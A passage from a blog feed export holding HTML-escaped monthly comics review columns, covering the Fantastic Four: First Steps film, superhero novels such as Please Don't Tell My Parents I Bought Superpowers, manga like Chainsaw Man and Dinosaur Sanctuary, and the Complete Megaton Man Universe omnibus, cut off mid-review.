$4.99.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #11-12\u003C\/u\u003E: IDW - Another two-issue arc, this one focusing on Cetacean Ops (and various acronymic puns on that), tying up a bit of a loose thread from Star Trek IV.\u0026nbsp; Namely...sure, you brought back a mated pair of humpback whales, but that's not gonna result in a viable population, so what happens next time the probe returns?\u0026nbsp; So, it's back to the 20th Century in search of more whales!\u0026nbsp; The resulting story that comes from this interesting premise is...okay.\u0026nbsp; It feels a bit too paint-by-number, though, often throwing in references just to have references, and I feel like Sheridan is working under the assumption that it's goofball comedy and doesn't need to make sense.\u0026nbsp; While some of the actual episodes were like that too, those weren't the better ones.\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: December will likely be another skip month, but since the stuff above shipped at the start of November I might have enough built up by mid-December to ship again.\u0026nbsp; When I next have a shipment, whenever it is, it'll be more of the titles above (even if I decide to drop Gatchaman, there's still a least one issue already in my folder), plus the Peter Cannon: Thunderbolts series from Dynamite.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his long tradition of not traveling for Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Strange and I have a...COMPLICATED relationship.\"\u0026nbsp; \"I'll bet you hit him.\u0026nbsp; You HIT him, didn't you?\"\u0026nbsp; \"Just the ONCE.\" - Moon Knight and Scarlet Scarab, Moon Knight Fist of Khonshu #13\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/6941649562841866015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html","title":"Dave's Capsules for November 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-1832599592250006440"},"published":{"$t":"2025-11-01T00:00:00.000-04:00"},"updated":{"$t":"2025-11-01T00:00:46.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynicalman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Megaton Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Fantastic Four: First Steps\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EFantastic Four: First Steps, Please Don't Tell My Parents I Bought Superpowers, Terminal Engagement (Wearing the Cape 10), Touring After the Apocalypse vol 1, Infini-T Force vol 2-4, Chainsaw Man vol 19, Dinosaur Sanctuary vol 7, I'm In Love With The Villainess vol 9, The Complete Megaton Man Universe vol 1: the 1980s, X-Amount of Comics, Stick-Figure Storytelling by Matt Feazell, Not Available Comics #29.\u003C\/p\u003E\u003Cp\u003EA somewhat light month by count, but very very heavy by weight.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"THE FANTASTIC FOUR: FIRST STEPS – Galactus Looms Large in New Promo Art and  Character Descriptions — GeekTyrant\" class=\"sFlh5c FyHeAf iPVvYb\" height=\"320\" src=\"https:\/\/images.squarespace-cdn.com\/content\/v1\/51b3dc8ee4b051b96ceb10de\/1747584202154-GI2SV7QMNCR3OFBBDQLM\/Screenshot+2025-05-18+at+10.01.40%E2%80%AFAM.jpg\" style=\"height: 488px; margin: 0px auto; max-width: 1214px; width: 324px;\" width=\"212\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMaybe offer Galactus some Snapple?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four: First Steps\u003C\/u\u003E: Marvel\/Disney - Okay, this movie actually held my attention almost the entire way through, rather than being something I'd keep an eye on while doing something else as tends to happen with stuff I watch on disc or streaming.\u0026nbsp; Yes, I could see a lot of the seams and the places where they were checking off boxes on a plot template, but it was well-executed.\u0026nbsp; It definitely helped that they used a lot of practical effects and physical sets, so the retro-future-Googie style was physically grounded.\u0026nbsp; (Yeah, Ben and Johnny were CG-fests, but those were easier to accept in physical sets.)\u0026nbsp; This wasn't an origin movie, thankfully, although they did work a summary of the backstory into an in-story TV special at the start.\u0026nbsp; One weakness is that they did rely a little too much on summary and tell-don't-show, the deleted scene between Sue and Harvey \"Mole Man\" Elder really would've helped a lot there.\u0026nbsp; (I think it goes shortly after the \"why aren't you building the crib?\" scene, if you want to stop the main movie, go watch the scene, and come back.)\u0026nbsp; Anyway, it's not an origin story, but it is an ESTABLISHING story.\u0026nbsp; There's been a lot of versions of the FF, this movie sets up what it means to be the FF now.\u0026nbsp; What are their strengths and weaknesses, the places in which they can surprise the viewer and each other?\u0026nbsp; Despite being very visually grounded in the mid-1960s, no one questions that Sue is the face and voice of the team...Reed is the brains, but not the leader.\u0026nbsp; Reed is comfortable in the lab, and will set plans in motion without necessarily telling others, but he doesn't otherwise speak for the team unless Sue is absent or incapacitated.\u0026nbsp; Johnny is more of a nerd than even his family realizes.\u0026nbsp; And Ben is surprisingly comfortable with his situation...Reed feels guilt over it, as usual, but Ben doesn't agonize over his fate.\u0026nbsp; If he did at some point, he got past it in the four years the team has been around.\u0026nbsp; And so forth.\u0026nbsp; They are recognizably a version of the Fantastic Four, but they're not the version in any previous movie, or the version in the current comics.\u0026nbsp; In particular, this is a version that embraces the crazy energy of the Silver Age, they don't try to make things More Serious out of some sense of vague embarrassment at comics written for kids.\u0026nbsp; Galactus looks like Galactus.\u0026nbsp; Mole Man starts off with the boiler suit and cloak, only exchanging them for a (somewhat tacky) suit after being rehabilitated.\u0026nbsp; Sure, things are more detailed, and a handful of the really goofy elements get shunted off into the in-setting cartoon show (e.g. it's a running gag that \"It's Clobberin' Time!\" was invented for the cartoon and Ben would rather not say it).\u0026nbsp; Enough rambling, though.\u0026nbsp; I enjoyed this movie, and if the plot was a bit by the numbers it was well-executed.\u0026nbsp; Strongly recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E\u003Cb\u003E: \u003C\/b\u003EMystique Press - While it was made clear way back in I Did Not Give That Spider Super-Intelligence that the setting for the Please Don't Tell My Parents books has had superpowers for a long time, this latest book in the series both fleshes out the pre-Evolution Event superhuman scene and makes it clear that things are accelerating a LOT.\u0026nbsp; Like, headed for a Levram or My Hero Academia sort of world where those with powers outnumber those without.\u0026nbsp; The almost casual way in which the protagonist manages to buy superpowers (well, she pays in a job to be named later rather than in cash, so this isn't a spoiled rich girl) is just one of the things that indicate how absolutely normal it is becoming to be...abnormal.\u0026nbsp; Set among the same student body as the other PDTMP books, Penny Akk (the protagonist of the first five books) does make a guest appearance, but crazy girl Marcia continues to be more of the connection point for the series.\u0026nbsp; Granted, as someone with impulse control and both the ability and desire to survive life-threatening situations, she makes sense as a character that would attach herself to the latest super-powered antics, regardless of who the protagonist happens to be.\u0026nbsp; As tends to be the case, the most dangerous and plot-driving thing in the world is the good intent of a teenaged girl, regardless of whether she wants to be a hero, a normal person, a villain, or just popular.\u0026nbsp; Stella, the protagonist this time, has realized that the key to popularity at her school is to have powers...or, at least, they're a necessary step.\u0026nbsp; The world to come belongs to the powered, and no matter how talented or motivated she and her friend Luna might be, without powers they'll only ever be also-rans.\u0026nbsp; So they get powers from Red Eye, one of the established mad scientists with something like professional ethics but a shocking lack of IRB oversight.\u0026nbsp; The \"my powers control me\" theme from previous volumes does return, along with an examination of how no power is absolute regardless of how it might seem (e.g. a Nemesis Kid sort of power doesn't guarantee victory or even survival, as NK himself discovered).\u0026nbsp; Several other previous protagonists do make appearances in supporting roles, notably Magenta and Deathette, but by continually introducing new schoolmates as protagonists Richard Roberts is able to re-introduce setting elements and characters smoothly through the eyes of a newbie.\u0026nbsp; We also get to see them from the outside, how others see them rather than how they see themselves, which is nice character triangulation.\u0026nbsp; Recommended.\u0026nbsp; Kindle edition $4.99, trade paperback $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETerminal Engagement (Wearing the Cape book 10)\u003C\/u\u003E: (I think this is self-published?) - When the first book of the Capes series came out, the implication was that it was replacing Wearing the Cape, and Harmon was done with Astra, having given her a happy ending.\u0026nbsp; Yeah, and Doyle thought he'd killed off Sherlock Holmes.\u0026nbsp; The Capes cast does show up in this one in a significant if short role, but this is another Astra novel.\u0026nbsp; Like, the whole plot is that someone is trying to kill her, at the behest of a shadowy international criminal organization, so it's one of those \"the hero makes their own problems\" stories rather than one where the hero needs to deal with something that would've been a threat regardless of their presence.\u0026nbsp; While such stories make sense and are almost inevitable, I think they're harder to turn into strong pieces, because the \"well, if the hero goes into hiding it'll blow over\" solution is sitting right there making you wonder why the hero is continuing to put everyone around them in danger.\u0026nbsp; Yes, this solution is addressed and dismissed, but it still feels like the sort of thing that would be better served as backstory.\u0026nbsp; Like, skip this one entirely, refer back to it as Astra goes after a larger plot by the people who tried to kill her.\u0026nbsp; You know, whatever Real Plot they needed her out of the way of.\u0026nbsp; It was okay, but I actually had to wrack my brain to remember much of it a couple weeks later when writing this review, where the PDTMP book above remained vivid.\u0026nbsp; Mildly recommended.\u0026nbsp; Kindle edition $9.99, trade paperback (PoD I suspect) $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amazon.com: Touring After the Apocalypse, Vol. 1 (Volume 1): 9781975348809:  Saito, Sakae, Haley, Amanda, Christie, Phil: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/81srT4pinyL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 356px; margin: 0px auto; max-width: 666px; width: 237px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreat rear shocks on that bike.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ETouring After The Apocalypse vol 1\u003C\/u\u003E: Yen Press - Just before the \nend of the month, LibraryPass got the first three volumes of this \nseries.\u0026nbsp; James Nicoll has been reviewing it as it comes out (up to volume 6), so I was a \nlittle interested, but not interested enough to order online and it \nwasn't on the shelf locally.\u0026nbsp; The premise could be roughly outlined as \n\"What if Fallout, but just a mostly peaceful travelogue?\"\u0026nbsp; It is an \nunknown amount of time after a disaster that struck in the 2040s, and \nthe two protagonists have spent a rather long time living in an \nunderground bunker while waiting for it to be safe to go outside.\u0026nbsp; One \n(Airi) is a full body cyborg or android (but she still needs to eat, so \nthere's some organic elements, but she's Touring-complete) and the other (Youko) might have some \nenhancements but is mostly human.\u0026nbsp; The latter survivor's \"older sister\" \n(there's hints that this is not how they're connected) left behind a \nphone full of travel pictures, so the duo sets out once it is safe-ish \nto visit all the places on the camera roll.\u0026nbsp; The world is largely \nempty.\u0026nbsp; They do meet a military \"ghost in the shell\" sort of cyborg \nbriefly, and other definite AIs of varying levels of intelligence and \nsanity, but since they're kinda used to being just the two of them the \nabsence of people is more wistful than shattering.\u0026nbsp; This feels like a \nVERY slow burn mystery.\u0026nbsp; What happened to all the people?\u0026nbsp; Why are \nstructures still fairly intact (e.g. has less time passed than it seems,\n or perhaps the near future tech made everything more durable, even old \nbuildings, etc)?\u0026nbsp; Why just humans gone, since plenty of animals are \naround?\u0026nbsp; The reader knows there was some military action and a the \ntourists run into some craters and a submarine blown onto the roadway, \nbut too much is intact to be a full war of annihilation.\u0026nbsp; The disaster \nwas quick but not instant, as there's signs that some people were aware \nit was coming and perhaps unavoidable (remnants of the last \nComiKet...well, a parody of it...are found in an abandoned convention \ncenter with indication that it was put on by a handful of survivors \ndetermined to get in one last con before the end).\u0026nbsp; All in all, it gives\n the vibe of \"people largely just vanished where they stood\" for the \nmost part.\u0026nbsp; A side message of the series is, \"Maybe visit all these cool\n places before it's too late and the world has ended?\"\u0026nbsp; The LibraryPass \neditions don't include the back page with price.\u0026nbsp; Interesting enough \nI'll probably read the other two volumes for next month, and might just \ngo ahead and buy the hardcopies.\u0026nbsp; The rating is one of the things that \ngoes on the back page, but there's a little violence and a few decaying \nhuman corpses, so probably Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Who knows?\u0026nbsp; I might just remove this category, I don't use it as much as I used to.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EInfini-T Force vol 2-4\u003C\/u\u003E: Nakama Press - Okay, so volume 2 ends with something that should've been in volume 1: a brief explanation of who the characters were.\u0026nbsp; Sure, Gatchaman didn't need it that badly, and both Casshan\/Casshern and Tekkaman have gotten enough reboots and sequels and toy lines that it's not too big an assumption that someone drawn in by Gatchaman might have heard of them.\u0026nbsp; But Polimar was the odd man out in that era of anime.\u0026nbsp; As for the plot, volumes 2, 3, and the first half of four focus primarily on a new boss Para Bellum, who is much more of a planner than the brute who got defeated at the end of volume 1.\u0026nbsp; Really, the volume 1 end boss was more of a tutorial fight, to continue the game metaphor.\u0026nbsp; Para gets backstory and motivation, nested plans that build slowly and hide success within failure.\u0026nbsp; Of course, the quartet of heroes tend to make things easier for him along the way, and Emi doesn't always take things seriously.\u0026nbsp; The four heroes are either lone wolves or part of teams that aren't present (although Casshan gets his sidekick along the way), and even by volume 4 they're only just starting to behave like one team instead of four lone agents with similar goals.\u0026nbsp; Oh, and the high school student cheesecake does persist, plus Emi's classmates practically throwing themselves at the high school teacher cover identity Tekkaman has taken on.\u0026nbsp; His discomfort with this leads him to try to take a break, which sets up the main plot of the second half of volume 4.\u0026nbsp; There's some deep nostalgia stuff here, but the actual story is...okay.\u0026nbsp; The creepy elements aren't too severe, and the writer at least seems to somewhat recognize the creepiness.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (violence, occasional cheesecake)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 19\u003C\/u\u003E: Viz - And now things get weird, even by the standards of this series.\u0026nbsp; The true villain of the series comes to the fore, and it is as usual \"rich old guys who will sacrifice whatever it takes to get what they want.\"\u0026nbsp; In this case, using Chainsaw Man's ability to delete concepts to reshape the world to their preferences...to the point it looks like multiple seemingly separate factions are really just pawns of the rich old guys.\u0026nbsp; The literal Four Horsemen of the Apocalypse devils might be the good guys here, and not just because one of them is bonded to the secondary protagonist.\u0026nbsp; (At one point, War tries to be helpful in a characteristically violent way, but ends up being accidentally helpful in rather a different way, adding sex to violence as reasons for the reader rating.)\u0026nbsp; One impression I got from this volume is that the series is turning into a sort of ultraviolent Nobilis\/Glitch campaign, where the Powers are simply called Devils and Chainsaw Man is an Excrucian who is Dying of Powers (but not of Power, she seems to be dead for good).\u0026nbsp; If you got any of those references, you might enjoy this comic.\u0026nbsp; If not, something of a crapshoot even if you're okay with occasional decapitations and limb\/finger removal.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen for a lot of violence and some sexual situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 7\u003C\/u\u003E: Seven Seas Entertainment - The research center cliffhanger from volume 6 is resolved in the first chapter, otherwise there isn't a single thrust for this volume.\u0026nbsp; While past her initial \"try all the jobs\" rotation, Suzume is still a rookie and generally works wherever they need an extra hadn rather than having her own specialty yet, which is a good excuse to keep moving her around.\u0026nbsp; A TV program does a feature on the park, Suzume spends a few chapters learning to help a blind raptor on his own terms rather than trying to treat him as fragile and limited, and there's a pet-the-baby-dinos event.\u0026nbsp; Despite the lack of a through line, there is a cliffhanger...someone from Corporate is coming to visit, and as the research center arc demonstrated, Corporate is more dangerous to the dinosaurs than any pigeon (yes, they are a problem, as seen in the TV program episode).\u0026nbsp; Some of the science text pieces get a little salty this time, the research consultant apparently has beef with some in the community over certain theories.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ (this volume is pretty general readers, but the series does have some violent situations)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 9\u003C\/u\u003E: Seven Seas Entertainment - Given the success Rae has had altering personal-level stories, it's time to bring the simmering \"eve of the Revolution\" plot to the forefront again.\u0026nbsp; Now, instead of it being grist for romantic prospects (as the game seems to treat it), it is the real enemy.\u0026nbsp; Yes, while she doesn't say so in as many words, Rae has decided she needs to head off the fantasy version of the French Revolution or a lot of people she cares about will die on both sides of a bloody revolt...even if she can protect specific people from their gruesome fates, the only way to protect them all is the divert the great river of history entirely.\u0026nbsp; If she was in a \"real world\" that just happened to mirror her computer game this might be impossible, but this IS still a game, even if we rarely see game-etic stuff like drop-down menus and character sheets.\u0026nbsp; Creating a \"no bloody revolution\" option may be a lot harder than adding Claire's name to a drop-down menu, but it's probably easier than reversing centuries of social trends.\u0026nbsp; Especially with Rae's introduction of forensic accounting!\u0026nbsp; Prior to now, the modern day stuff Rae brought to the setting was more about attitudes and spoiler knowledge of the game, but it was only a matter of time before her day job became relevant.\u0026nbsp; Meanwhile, Cardinal Lilly remains almost too gay to function, and for all that Rae understands the game, she doesn't really understand the WORLD in a lot of ways.\u0026nbsp; Most of the time her modern attitudes aid her in the \"treating the help like human beings can pay off\" way that a lot of isekai protagonists benefit from, but despite this world being a dating sim it does not conform to modern views on love and marriage and how the two rarely intersect for nobility, even if they do for commoners (so her attitude isn't seen as incredibly suspicious, just mired in thinking like a commoner).\u0026nbsp; Rae has come a long way from the early volumes where I said she'd be a very unsympathetic male protagonist if she did the same things.\u0026nbsp; Not only have much bigger creeps shown up for contrast, but Rae has had a genuine change of heart, as she admits to Lilly...she just doesn't think she'll ever fully atone for being the creep she used to be.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ for some violence and a lot of romantic elements and some innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Shy vol 11, Isekai Samurai vol 2 (both of the preceding technically out in October but did not arrive in the mail in time for this post), Mecha-Ude vol 2, Cat + Crazy vol 2, Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc vol 10, Go! Go! Loser Ranger! vol 15, and maybe Easygoing Territory Defense vol 6 (due Nov 25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"The Complete Megaton Man Universe Volume 1: The 1980s: Simpson, Don,  Morrison, Bill: 9798875000140: Amazon.com: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/91ztyTdweUL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 364px; margin: 0px auto; max-width: 780px; width: 284px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAs long as it's temporary....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EThe Complete Megaton Man Universe Volume 1: the 1980s\u003C\/u\u003E:\n Fantagraphics Underground - WARNING: do not attempt to hold this in one\n hand like a regular collection, injury may result.\u0026nbsp; This sucker is 2.5 \nkilograms.\u0026nbsp; I remember seeing Megaton Man #1 on the spinner rack at the \nmagazine store where I got comics in high school, but I didn't actually \nbuy any issues until college when I found several in the local \nrecord-and-magazine store's quarter bin.\u0026nbsp; I eventually started getting \nMegaton Man comics regularly (starting with Return of Megaton Man), but I\n don't know which issues of the original series I read, since all of my \nDon Simpson comics were victims of the Great Cull of 2000, when I got \nrid of about 2\/3 of my comics (about 4000 comics) in preparation for \nmoving out of my tiny graduate student dorm apartment.\u0026nbsp; I know I never \nread Megaton Man #10 or the Pterano-Man one-shot before, and probably a \nfew others in this collection.\u0026nbsp; And I definitely didn't read the first \nstory, which was a previously unpublished story where Simpson first \ncreated the idea.\u0026nbsp; This book was crowdfunded, and seems to have been \nsuccessful enough that future volumes will be forthcoming.\u0026nbsp; 608 pages of\n 8.5\" by 11\" paper, making it a bigger tome than most of my textbooks \nand slightly cheaper with a cover price of $85.\u0026nbsp; Other than the cover \nand endpapers, it's all in black and white, because it turned out that \nthe 80s coloring work was not really scannable without looking like ass,\n and redoing the color from scratch would've made the project take years\n longer and probably cost twice as much if not more.\u0026nbsp; Simpson's style \nseems to work better in B\u0026amp;W anyway, and later books like Bizarre \nHeroes were done that way (IIRC, my Bizarre Heroes books were part of \nthe Great Cull).\u0026nbsp; In addition to sixteen full issues, the \"pilot\" and \ntwo backup stories from other comics, there's several original text \npages, a bunch of old ads and alternate covers, and a number of \"deleted\n scenes\" (pages and panels that got replaced in the published versions, \nbut weren't thrown away), and a fairly dense history\/autobiography.\u0026nbsp; \nMegaton Man #10 is even presented as full-bleed art, showing all the \nstuff around the edges that was originally cropped.\u0026nbsp; Did Megaton Man \never really become a big hit?\u0026nbsp; No.\u0026nbsp; Was it consistently brilliant?\u0026nbsp; Also\n no, or I wouldn't have dumped all my copies 25 years ago.\u0026nbsp; But it was \nan interesting piece of comics history and it wasn't just a parody of \nthe industry, it helped shape the industry in some small ways (as the 